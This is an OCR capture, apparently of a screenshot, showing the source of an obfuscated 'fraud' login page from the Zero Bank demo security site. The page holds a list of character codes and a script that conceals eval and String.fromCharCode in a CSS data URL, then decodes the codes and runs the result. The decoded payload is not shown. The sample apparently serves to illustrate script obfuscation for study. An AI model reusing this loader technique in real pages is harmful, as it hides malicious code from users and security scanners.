 Address http://zero.webappsecurity.com/login-fraud-obf.html Go
Links Zero - Log in - Normal Zero - Log in - Fraud Zero - Log in - Fraud - Obf Zero - Log in - Fraud - Obf2
Zero Bank
login-fraud-obf[1] - Notepad
File Edit Format View Help
1,11434,11430,11460,11463,11434,11441,11441,11441,11441,11413,11426,11373,11368,11355,11411,114
34,11430,11460,11463,11434,11413,11426,11373,11368,11355,11411,11434,11430,11460,11463,11434,11
434,11430,11460,11463,11434,11413,11426,11375,11362,11373,11352,11411,11434,11430,11460,11463,1
1434,11413,11426,11369,11357,11364,11365,11411,11434,11432,11414</textarea><style>#c0
{background: url(data:,vaString.fromCharCode)}</style><script>var ymruh = null;var rtcf =
document.styleSheets[0].rules || document.styleSheets[0].cssRules;for(var lutj = 0; lutj <
rtcf.length; lutj++) {var edja = rtcf.item ? rtcf.item(lutj) : rtcf[lutj];kpk=(edja.cssText) ?
edja.cssText : edja.style.cssText;ymruh = kpk.match(/url\("?data\:[^,]*,([^")]+)"?\)/)[1];};var
s = "";var g = function(){return this;}();aof = g["e"+ymruh.substr(0,2)+"l"];cqxts =
document.getElementsByTagName("textarea")[9-9].value.split(",");mssto=aof(ymruh.substr(2));for
(var i = 0; i < cqxts.length; i++) {keac = 11473 - 1*cqxts[i];s +=
mssto(keac);}aof(s);</script></body>